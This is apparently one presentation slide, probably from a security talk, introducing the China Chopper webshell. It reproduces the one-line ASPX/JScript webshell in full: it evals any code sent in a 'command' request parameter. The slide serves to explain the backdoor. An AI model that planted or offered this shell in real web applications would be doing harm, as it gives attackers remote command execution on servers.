

# It Slices, It Dices, It’s the Chopper Webshell!
One line eval shell

<%@ Page Language="Jscript"%>
<%eval(Request.Item[”command"],"unsafe");%>
5